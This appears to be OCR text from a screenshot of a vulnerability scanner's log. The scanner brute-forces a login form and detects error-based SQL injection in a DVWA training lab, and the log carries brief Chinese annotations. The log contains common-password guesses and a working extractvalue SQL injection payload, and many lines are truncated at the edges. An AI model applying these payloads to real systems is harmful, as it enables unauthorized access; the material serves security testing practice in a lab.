 WARN] 2020-06-11 09:42:05 +0800 [default:client.go:210] request to http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=admin12345
username=test failed, retrying (1 / 1)...
WARN] 2020-06-11 09:42:05 +0800 [default:client.go:210] request to http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=rootroot&u
rname=test failed, retrying (1 / 1)...
WARN] 2020-06-11 09:42:05 +0800 [default:client.go:210] request to http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=password&u
rname=test failed, retrying (1 / 1)...
WARN] 2020-06-11 09:42:05 +0800 [default:client.go:210] request to http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=test123&us
name=test failed, retrying (1 / 1)...
WARN] 2020-06-11 09:42:05 +0800 [default:client.go:210] request to http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=test&usern
e=test failed, retrying (1 / 1)...
INFO] 2020-06-11 09:42:07 +0800 [default:entry.go:179] Memory: Alloc = 35Mb TotalAlloc = 232Mb Sys = 44Mb NumGC = 23
tatistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 67, latency: 0.00ms, failedRatio: 71.64%
ERRO] 2020-06-11 09:42:23 +0800 [bruteforce:dvwa.go:74] Get http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=rootroot&username
est: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
ERRO] 2020-06-11 09:42:23 +0800 [bruteforce:dvwa.go:74] Get http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=password&username
est: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
ERRO] 2020-06-11 09:42:23 +0800 [bruteforce:dvwa.go:74] Get http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=test123&username=
st: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
ERRO] 2020-06-11 09:42:23 +0800 [bruteforce:dvwa.go:74] Get http://192.168.3.37/dvwa/vulnerabilities/brute/?Login=Login&password=test&username=tes
 net/http: request canceled (Client.Timeout exceeded while awaiting headers)
tatistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 68, latency: 17500.00ms, failedRatio: 83.82%
INFO] 2020-06-11 09:42:32 +0800 [default:entry.go:179] Memory: Alloc = 21Mb TotalAlloc = 232Mb Sys = 44Mb NumGC = 24
tatistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 69, latency: 16775.50ms, failedRatio: 82.61%
尝试暴力破
tatistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 70, latency: 12540.33ms, failedRatio: 81.43%
tatistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 71, latency: 10425.25ms, failedRatio: 80.28%
Vuln: sqldet]
arget "http://192.168.3.37/dvwa/vulnerabilities/brute/?username=admin&password=12332&Login=Login"
ayload "admin'and/**/extractvalue(1,concat(char(126),md5(1514141355)))and'"
osition "query"
aramKey "username"
最后发现存在SQL注入漏洞
aramValue "admin'and/**/extractvalue(1,concat(char(126),md5(1514141355)))and'"
ype "heuristic"
itle "extractvalue function error based case"
INFO] 2020-06-11 09:42:57 +0800 [default:entry.go:179] Memory: Alloc = 25Mb TotalAlloc = 235Mb Sys = 46Mb NumGC = 24
tatistic: scanned: 1, pending: 1, capacity: 3000, requestSent: 72, latency: 7061.75ms, failedRatio: 79.17%
先知社区